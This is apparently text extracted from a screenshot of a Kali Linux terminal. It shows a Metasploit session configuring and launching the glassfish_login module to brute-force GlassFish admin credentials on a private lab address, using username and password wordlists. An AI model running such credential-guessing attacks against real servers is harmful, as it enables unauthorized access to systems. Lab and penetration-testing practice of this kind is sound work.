 root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/http/glassfish_login) > set rhosts 192.168.5.222
rhosts => 192.168.5.222
msf6 auxiliary(scanner/http/glassfish_login) > set rport 4848
rport => 4848
msf6 auxiliary(scanner/http/glassfish_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/glassfish_login) > set user_file /root/Desktop
/user.txt
user_file => /root/Desktop/user.txt
msf6 auxiliary(scanner/http/glassfish_login) > set pass_file /root/Desktop
/pass.txt
pass_file => /root/Desktop/pass.txt
msf6 auxiliary(scanner/http/glassfish_login) > exploit